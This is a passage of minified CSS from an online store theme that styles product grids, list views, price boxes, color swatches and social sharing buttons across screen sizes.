.product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 